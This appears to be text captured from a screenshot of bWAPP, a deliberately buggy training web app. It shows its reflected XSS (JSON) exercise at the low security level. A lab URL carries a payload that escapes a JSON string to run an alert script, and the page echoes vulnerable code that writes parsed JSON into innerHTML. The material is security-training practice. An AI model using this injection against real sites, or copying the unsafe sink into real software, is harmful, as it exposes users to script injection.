 192.168.100.62/bWAPP/xss_json.php?title="}]}'%3Balert('Liza')<%2Fscript>&action=search
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ XSS - Reflected (JSON) /
Search for a movie: ]}';alert('Liza')</script> Search
??? Sorry, we don't have that movie :("}]}'; // var JSONResponse = eval ("(" + JSONResponseString + ")"); var
JSONResponse = JSON.parse(JSONResponseString);
document.getElementById("result").innerHTML=JSONResponse.movies[0].response;
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?